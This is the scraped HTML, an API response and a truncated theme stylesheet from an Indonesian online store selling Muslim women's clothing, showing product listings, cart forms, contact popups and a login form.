							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks11282-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Atasan Lunari KS11282" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks11282-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/" rel="bookmark" title="Baju Muslim Gagil KS15510">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15510-GAGIL-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/" data-title="&#10003; Baju Muslim Gagil KS15510" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15510-GAGIL-264x340.jpg"title="Quick Order: Baju Muslim Gagil KS15510">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/" title="Baju Muslim Gagil KS15510">
				Baju Muslim Gagil KS15510			</a>		
			
			<p>Kode Produk Baju Muslim Gagil KS15510 Harga Eceran Rp 99.000 Baju Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM DeskripsiUkuran All Size. M = Lingkar dada 100cm Panjang 130cm L = Lingkar dada 104 cm Panjang 130cm XL= Lingkar dada 110cm Panjang 130cm untuk jumbo harga beda naik 10K XXL. :&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 99.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15510</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2085677885" value="452" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 2085677885" value="452/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Gagil KS15510" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2085677885" value="99000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15510-GAGIL-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Gagil KS15510" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15510-GAGIL-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15510/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamiscom" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamiscom</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  	</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lapax-dev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-daster-ks15089">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.8.3&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/rajaongkir/ongkir.php?act=showprovince
body_size: 28
content:
{"rajaongkir":{"status":{"code":410,"description":"Endpoint API ini sudah tidak aktif. Silakan migrasi ke platform baru dan lakukan renewal package di https:\/\/collaborator.komerce.id."}}}

--- FILE ---
content_type: text/css
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1
body_size: 5547
content:
/*
Theme Name: Lapax
Version: 3.0
Theme URI: https://www.oketheme.com/themes/lapax-theme/
Author: Oketheme
Author URI: https://www.oketheme.com
Description: Lapax Theme adalah template toko online Indonesia berbasis WordPress yang dilengkapi segudang fitur terbaik yang tentunya sangat membantu Anda dalam memanage website toko online Anda. Free update & full support!
Tags: lapax, oketheme, toko online, ecommerce, aktif #d71149, hover #FF8000
*/
:root{--color1:#D71149;--color2:#FF8000;--colorborder:#F1F1F1;--colorbg:#F9F9F9;--maxwidth:1120px}body{font-family:arial,sans-serif;font-size:15px;line-height:1.5;color:#444;background:#fff;margin:0}*,:after,:before{box-sizing:border-box}li,nav,ul{margin:0;padding:0}a,h1,h2,h3,h4{color:var(--color1);transition:.5s}a:hover{color:var(--color2)}a:active,a:hover,a:link,a:visited{text-decoration:none}h1{font-size:160%}h2{font-size:140%}h3{font-size:120%}h4{font-size:100%}h1,h2,h3,h4{margin:10px 0}input,radio,select,textarea{padding:5px 10px;color:#555;outline:0;background:#fff;border:1px solid var(--colorborder)}input[type=checkbox]{border:none;box-shadow:none;width:auto}.button-primary,.form-submit input,button{cursor:pointer;padding:6px 11px;background:var(--color1);border:0;outline:0;color:#fff;transition:.5s}.button-primary:hover,.form-submit input:hover,button:hover{background:var(--color2)}input[type=text]:focus,radio:focus,select:focus,textarea:focus{background:#f9f9f9;border-color:#ccc}form ::placeholder{font-size:90%;color:#ccc}blockquote{font-size:110%;width:90%;margin:30px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:5px solid var(--color1);line-height:1.6;position:relative;background:var(--colorbg)}blockquote::before{font-family:arial,sans-serif;content:"\201C";color:var(--color1);font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:''}code{background:#f5f5f5;border:#f2f2f2 solid 1px;padding:5px}img{height:auto}a img{border:none}img.center{display:block;margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin:5px auto}img.alignright{display:inline;margin:0 0 5px 5px;padding:5px}img.alignleft{display:inline;margin:0 5px 5px 0;padding:5px}.wp-caption{border:#f2f2f2 solid 1px;background-color:#fff;padding:5px;margin:5px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption p.wp-caption-text{text-align:center;font-style:italic;font-size:80%;padding:5px 5px 0;margin:0}.aligncenter{display:block;margin:5px auto}.alignleft{float:left}.alignright{float:right}.wp-caption,img,img.alignnone,p img{max-width:100%}@keyframes blinker{50%{opacity:0}}.blink{animation:blinker 1s linear infinite}@keyframes moveInRight{0%{opacity:0;transform:translateX(-50px)}80%{transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-track{background:#f5f5f5}::-webkit-scrollbar-thumb{background:#e7e7e7}::-webkit-scrollbar-thumb:hover{background:var(--color1)}body ::-webkit-scrollbar{width:6px;height:6px}.info{border:#f2f2f2 solid 1px;background-image:linear-gradient(to top,#fafafa,#fff);padding:5px 10px}.notis{border:#ffb973 solid 1px;background:#ffffec;padding:4px 10px;color:#ff8000}.notif{border:#e2c702 solid 1px;background:#ffffec;padding:5px 10px;color:#e2c702}.warning{background:#fff2f2b0;border:1px solid #f7b1b1;padding:5px 10px;color:red}.sukses{border:1px solid #4caf50;background:#d9f4db;padding:5px 10px;color:#4caf50}.kotax{width:100%;padding:10px;margin:10px 0}.kotax ul li{padding:3px 0;margin:5px 10px 5px 20px}.small{font-size:80%;line-height:1.4em}.medium{font-size:90%;line-height:1.4em}.big{font-size:160%;line-height:1.3em;font-weight:600}.jumbo{font-size:400%;line-height:1.3em;font-weight:600}.hidden{font-size:0}.tred{color:red}.tgreen{color:#4caf50}.torange{color:#ff8000}.tyellow{color:#e2c702}.tgrey{color:#aaa}.tcolor{color:var(--color1)}.thover{color:var(--color2)}.judul{margin:10px 0;font-size:110%;font-weight:600;color:var(--color1)}.maintitle{margin:10px auto;overflow:hidden;text-align:center;position:relative}.maintitle h1,.maintitle h2,.maintitle h3,.maintitle h4{font-size:140%;margin:0;font-weight:900;border-bottom:2px solid var(--colorborder);display:inline-block;padding:7px 0;text-transform:capitalize}.maintitle p{margin:15px 0}.maintitle h1 span,.maintitle h2 span,.maintitle h3 span,.maintitle h4 span{font-size:80%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}#indexwrap .maintitle h3,.teksarea .maintitle h3{text-transform:uppercase}.headtitle{color:var(--color1);border-bottom:2px solid var(--colorborder);margin-bottom:15px;font-size:110%;font-weight:600}.headtitle span{display:inline-block;border-bottom:2px solid var(--color1);padding:5px 0;margin-bottom:-2px}.katarsip{padding:15px;margin-bottom:15px;position:relative;background:linear-gradient(#fff,#f9f9f9);border:1px solid var(--colorborder);overflow:hidden}.katarsip select{background:0 0}.katarsip h1 span{font-size:70%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}.glyphicon{font-size:80%;margin-right:3px}.overback{top:0;left:0;right:0;bottom:0;opacity:.16;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:center center}.mainwrap{padding-top:40px}#topwrap{width:100%;margin:0 auto;background:var(--color1);position:fixed;top:0;left:0;z-index:999}.tophead{max-width:var(--maxwidth);margin:0 auto;height:40px;transition:.5s;position:relative;background:var(--color1)}.tophead .ti-bag,.tophead .ti-mobile,.tophead .ti-user{margin-right:3px}.topleft{max-width:15%;float:left;height:100%;font-size:90%;color:#fff}.topmid{width:45%;float:left;height:100%;overflow:hidden;color:#fff;line-height:40px;font-size:90%;padding:0 10px}.topmid a{color:#fff}.hotproduct{padding:0 10px 0 80px}.hotproduct li{list-style:none}.hottitle{background:var(--color2);color:#fff;position:absolute;top:10px;height:20px;line-height:20px;padding:0 5px;text-transform:uppercase;font-weight:700;font-size:10px}.topright{width:40%;height:100%;float:right;text-align:right}.topcart,.topcontact,.topmember,.topsearch{max-width:200px;height:100%;line-height:40px;display:inline-block;cursor:pointer;font-size:90%;color:#fff;padding:0 10px}.topcart:hover,.topcontact:hover,.topmember:hover,.topsearch:hover{opacity:.7;transition:.5s}.topsearch{display:none}.topcart{background:rgb(0,0,0,.2)}.topcart a{color:#fff}.pcs{background:var(--color2);padding:0 7px;margin-left:5px;line-height:20px;display:inline-block}#rincian{width:370px;padding:10px 15px 15px;position:absolute;z-index:2;background:#fff;display:none;text-align:left;border:1px solid var(--colorborder);right:0}#rincian button{width:100%;text-transform:uppercase;padding:10px 15px;letter-spacing:.1em}#rincian .jcart-items{font-size:90%;border:none}#rincian .jcart-items img{max-width:90px}#rincian .jcart-item-berat,#rincian .jcart-item-price,#rincian .jcart-item-qtyberat{display:none}#rincian #jcart table tbody{display:block;max-height:400px;overflow:auto}.infomember{padding:10px 15px;text-align:center;cursor:default;float:right;width:50%}.menumember{width:50%;padding:10px;text-align:left;float:left}.menumember ul li{width:100%;font-size:95%;list-style:none;padding:5px 10px}#topmember{width:370px;position:absolute;z-index:2;right:0;border:1px solid var(--colorborder);background:#fff;display:none}#naviwrap{width:100%;margin:0 auto;transition:.5s;background:var(--colorbg);border:1px solid var(--colorborder)}.navi{max-width:var(--maxwidth);margin:0 auto;font-size:90%;text-align:left;position:relative}.togglemenu{display:none;background:rgb(0,0,0,.2);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.naviku>li{float:left}.naviku a{padding:8px}.naviku{list-style:none;text-align:left}.naviku:after{content:" ";display:table;clear:both}.naviku>li>a{display:block}.naviku ul{list-style:none;width:200px;border-bottom:1px solid var(--colorborder);z-index:100}.naviku li{position:relative}.naviku>li .parent{background-image:url(images/downArrow.png);padding-right:30px;background-repeat:no-repeat;background-position:right}.naviku li ul{position:absolute;left:-9999px;background:#fff}.naviku>li.hover>ul{left:0}.naviku li li.hover ul{left:100%;top:0}.naviku li li{border:1px solid var(--colorborder);border-bottom:none}.naviku li li a{display:block;position:relative;color:#555}.naviku li li ul{margin-top:-1px}#headerwrap{width:100%;margin:0 auto;background:#fff;transition:.5s}.header{max-width:var(--maxwidth);margin:0 auto;height:120px;transition:.5s;position:relative}.headerbot{max-width:var(--maxwidth);margin:0 auto}.headleft,.headright{width:50%;height:100%;display:inline-grid;align-items:center;overflow:hidden;float:left}.headleft img{max-width:100%;max-height:80px}.headleft p{width:100%;line-height:1.2em}.headleft a{font-weight:900;font-size:140%;display:block;margin-bottom:5px}.searching{width:100%;border:2px solid var(--color1);padding:8px;background:#fcfcfc;border:1px solid var(--colorborder);overflow:hidden}.searching input{margin-top:5px;float:left;padding:0 15px;line-height:30px;height:40px;background:#fff;width:84%;margin:0;border:none}.searching input::placeholder{color:#ddd}.searching button{height:40px;width:16%;padding:5px 10px;font-size:120%;line-height:30px;float:right;margin:0;border:none}.headkat button{padding:10px 18px;font-weight:600}.headkat .ti-angle-down,.headkat .ti-angle-up{font-weight:400;margin-right:10px}.navigori{position:absolute;z-index:2;min-width:240px;background:rgb(255 255 255 / 97%);padding:5px 10px;display:none;border:1px solid var(--colorborder)}.navigori ul li{list-style:none;padding:4px;margin:0;position:relative}.navigori ul li:last-child{border-bottom:none}.navigori li a{text-decoration:none}.navigori li li{margin-left:12px;border-bottom:none}.navigori li li:before{content:'';position:absolute;top:8px;right:100%;width:7px;height:7px;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.navigori li li a{font-size:90%}.navigori>ul>li>.children{overflow:hidden;max-height:0;transition:.5s}.navigori>ul>li>.children:after{content:'';position:absolute;top:8px;right:0;width:30px;height:10px;background-image:url(images/downArrow.png);background-repeat:no-repeat;background-position:right}.navigori li:hover .children{display:block;max-height:300px;overflow:auto}.jamkerja{float:right}.newsticker{display:block;height:34px;line-height:34px;background:var(--color1);color:#fff}.newsticker ul{background:rgb(0,0,0,.2)}.newsticker li{margin-right:40px;font-size:13px;list-style-type:none}.newsticker li span{background:var(--color2);color:#fff;padding:3px 6px;margin-right:5px;font-size:10px;text-transform:uppercase;font-weight:700}.newsticker:after{content:'Informasi';position:absolute;background:var(--color1);top:0;right:0;height:34px;padding:0 10px;font-weight:700;font-size:12px}#containwrap{width:100%;overflow:hidden;position:relative;background:#fff;border-top:5px solid var(--colorborder)}#indexwrap{width:100%;overflow:hidden;position:relative;background-image:linear-gradient(to top,#fcfcfc,#fff);border-bottom:1px solid #f5f5f5}.maincontain{max-width:var(--maxwidth);overflow:hidden;margin:0 auto;padding:15px 5px}.contain{margin:20px 0;position:relative}.contain.product{margin-top:0;overflow:hidden}.slidertop{padding-bottom:30px}#slider img{width:100%}.sliderblock{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;padding:0 140px;text-align:center}.slidertext{max-width:700px;padding:15px}.slidertext h2{color:var(--color1);font-size:150%;text-transform:uppercase;margin:0}.slidertext h2 span{color:var(--color2);font-size:60%;display:block;font-weight:400;margin-bottom:-5px}.slidertext p{font-size:110%;line-height:1.3em;font-weight:300;margin:0 0 15px}.slidertext button{border:2px solid var(--color1);font-weight:600;text-transform:uppercase;letter-spacing:.1em}.slidertext button:hover{border:2px solid #fff}#slidblog,#slidprod{width:calc(100% + 16px);margin:-8px}#slidblog .gridpad,#slidprod .gridpad{width:100%}.maincontain.teksarea{background:linear-gradient(#fff,#fafafa,#fff);padding:15px}.why{width:50%;padding:10px;float:left}.why h2{font-size:110%;margin-bottom:10px;text-transform:capitalize}.why p{margin:0 0 15px}.why img{max-width:90px;float:left;margin:0 10px 5px 0}.katspeswrap li{padding:20px 0;list-style:none}.spesthumb .headtitle{display:flow-root}.spesthumb img{max-width:80px;margin:0 10px 5px 0;float:left}.areafeed{overflow:hidden;margin:-8px -8px 30px;position:relative}.gridpad{padding:10px;float:left;width:25%;text-align:center}.gridpad:nth-child(4n+1){clear:left}.grid,.gridblog{width:100%;overflow:hidden;background:#fff;transition:.5s;position:relative;border:1px solid var(--colorborder)}.grid:hover,.gridblog:hover{border-color:var(--color1)}.grid p{display:none;font-size:90%}.gridblog p{font-size:90%}.imgthumb{position:relative;overflow:hidden}.imgthumb img{transition:all .2s ease}.grid:hover .imgthumb img,.gridblog:hover .imgthumb img{transform:scale(1.2)}.tithumb{padding:10px}.tithumb .judul{display:block;font-weight:400;margin:0 0 10px;font-size:100%}.buttonthumb{position:absolute;bottom:0;right:0;width:100%;text-align:right}.buyt{background:0 0;position:absolute;padding:0;right:4px;bottom:4px;width:20px;height:20px}.buyt:hover{background:0 0}.buttonthumb form::before{content:'';width:0;height:0;border-bottom:50px solid var(--colorborder);border-left:50px solid transparent;right:-1px;bottom:-1px;position:absolute;transition:.5s}.grid:hover .buttonthumb form::before{border-bottom:50px solid var(--color1)}.buttonthumb .detailt{display:none}.labeli{display:inline-block;padding:3px 8px;font-size:80%;background:rgba(80,80,80,.3);color:#fff;position:absolute;top:0;right:0}.labeli a{color:#fff}.labeli:hover{background:var(--color2)}.disclabel{position:absolute;top:0;left:0;color:var(--color2);background-image:linear-gradient(to right,#fff,transparent);display:flex;align-items:center;padding:4px 14px 6px 6px;font-size:110%}.disclabel span{text-align:left;display:block;line-height:1em}.disclabel strong{font-weight:400}.gridpad.listview{width:100%;text-align:left}.listview .imgthumb{float:left;max-width:170px;margin-right:10px}.listview .tithumb{padding:10px}.listview .tithumb p{display:block}.listview .buttonthumb{position:static;opacity:1;text-align:left}.listview .buttonthumb .detailt{display:inline-block}.maincontain.testiwrap{display:flex;align-items:center;padding:30px 15px}.maintitle.testihome{width:50%;float:left;text-align:left}#testi{width:50%;float:right}.testi{padding:10px 40px}#testiside .owl-next,#testiside .owl-prev{top:25px}.gmaps iframe{width:100%;margin-bottom:-6px}.popup{min-width:300px;max-width:1000px;display:none;padding:15px}.popup ul li{list-style:none;padding:5px 0}.popup td{padding:3px;vertical-align:top}.quickpop{min-width:300px;max-width:500px;display:none;padding:15px}.quickpop ul li{list-style:none;padding:5px 0}.quicklabel{position:absolute;bottom:5px;left:5px;font-size:18px;z-index:2}.quickdetail{margin-left:180px}.quickview{width:170px;float:left;text-align:center}.quickview img{width:100%;background:#fff;border:1px solid var(--colorborder);margin-bottom:10px}#kontak-kami{max-width:420px}.kontak ul li{border-bottom:1px solid var(--colorborder);padding-left:40px;line-height:30px}.kontak ul li:last-child{border:none}#kontak-kami a{float:right;font-weight:700}.lineli,.mailli,.messli,.smsli,.telli,.tgramli,.wali{background-image:url(images/kontak.png);background-repeat:no-repeat;height:40px}.smsli{background-position:0 0}.telli{background-position:0 -40px}.wali{background-position:0 -80px}.messli{background-position:0 -120px}.tgramli{background-position:0 -160px}.lineli{background-position:0 -200px}.mailli{background-position:0 -240px}.pagination{width:100%;margin:30px 0;text-align:center}.pagination a,.pagination>.current{border:#f2f2f2 solid 1px;padding:5px 10px;background:#fff;margin:0 2px;display:inline-block}.pagination a:hover,.pagination>.current{color:#fff;background:var(--color1)}.wrap-post{overflow:hidden}.elementor-text-editor ul li,.wrap-post ul li{margin:0 10px 0 30px}.utube{width:100%;margin:10px auto}.utube iframe{width:100%;height:500px}#footerwrap{background:var(--color1);width:100%;position:relative}#footerwrap a{color:#fff}#footerwrap a:hover{text-decoration:underline}.footer{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;padding:40px 0 20px}.footer h4{text-transform:uppercase;margin:0 0 20px;font-weight:900;color:#fff;border-bottom:2px solid #ffffff1c;padding:6px 0}.footer button{background:0 0;color:#fff;border:1px solid #fff}.footer button:hover{background:var(--color2)}.footbarwidget{width:33.333%;padding:0 10px;float:left}.footbar{margin-bottom:20px;overflow:hidden;position:relative}.footbar ul li{padding:5px 0;list-style-type:none}.footbar ul li li{border-left:1px solid rgba(255,255,255,.25);padding-left:5px}#copyrightwrap{background:rgba(0,0,0,.2);width:100%;padding:20px 15px}.copyright{max-width:var(--maxwidth);margin:0 auto;color:#f5f5f5;padding:10px 15px;position:relative;overflow:hidden;text-align:center}.socmed{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;overflow:hidden;padding:15px 10px}.socmed a{float:left;width:33.333%;height:42px;margin:8px 0;line-height:1.2em}.socmed b{display:block}.socmed .small{display:flow-root}.bl,.blibli,.fb,.insta,.lazada,.shopee,.tiktok,.toped,.twit{background-image:url(images/socmed.png);background-repeat:no-repeat;width:42px;height:42px;border-radius:50%;display:inline-block;float:left;margin-right:5px;border:1px solid #fff}.toped{background-position:0 0}.bl{background-position:-44px 0}.shopee{background-position:-88px 0}.insta{background-position:-132px 0}.fb{background-position:-176px 0}.twit{background-position:-220px 0}.lazada{background-position:-264px 0}.blibli{background-position:-308px 0}.tiktok{background-position:-352px 0}.comments,.comments input[type=text],.comments textarea{width:100%}.comments label{font-weight:700}.comments article{margin:15px 0}.comments input[type=radio]{margin:0 5px;color:#ccc}.comments article p{display:table;background:var(--colorbg);padding:10px;margin:5px 0}.comment-respond{margin:10px 0}.comments ul li{list-style-type:none;border-bottom:1px solid var(--colorborder)}.comments li li{margin-left:5%;border-bottom:none}.comments li li 